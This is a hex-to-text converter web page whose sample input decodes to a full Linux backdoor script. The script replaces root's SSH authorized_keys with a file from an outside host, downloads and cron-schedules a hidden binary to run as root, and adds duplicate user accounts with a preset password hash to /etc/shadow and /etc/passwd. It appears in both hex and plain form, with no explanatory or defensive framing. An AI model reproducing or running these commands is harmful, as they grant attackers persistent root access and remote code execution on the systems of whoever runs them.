 Hex To Text Converter Online Tool
Enter the hexadecimal text to decode, and then click "Convert!":
776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b65797
3202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b2077
6765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c6
9622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e
3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6
d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a222027
2437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b7
3797374656d28226563686f2022243122313a5c24365c247a5337796b4866464d67
3361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6
c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a78
4b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333
a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f
Convert!
The decoded string:
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget
tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo
"* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 ==
"/bin/bash" && $3 >= 1000 {system("echo
"$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtG
g78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >>
/etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >=
1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd;
while read -r user group home shell _; do echo
"$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done <
users.txt; rm users.txt;
Please note: any spaces or colons (:) in the hexadecimal string will be removed.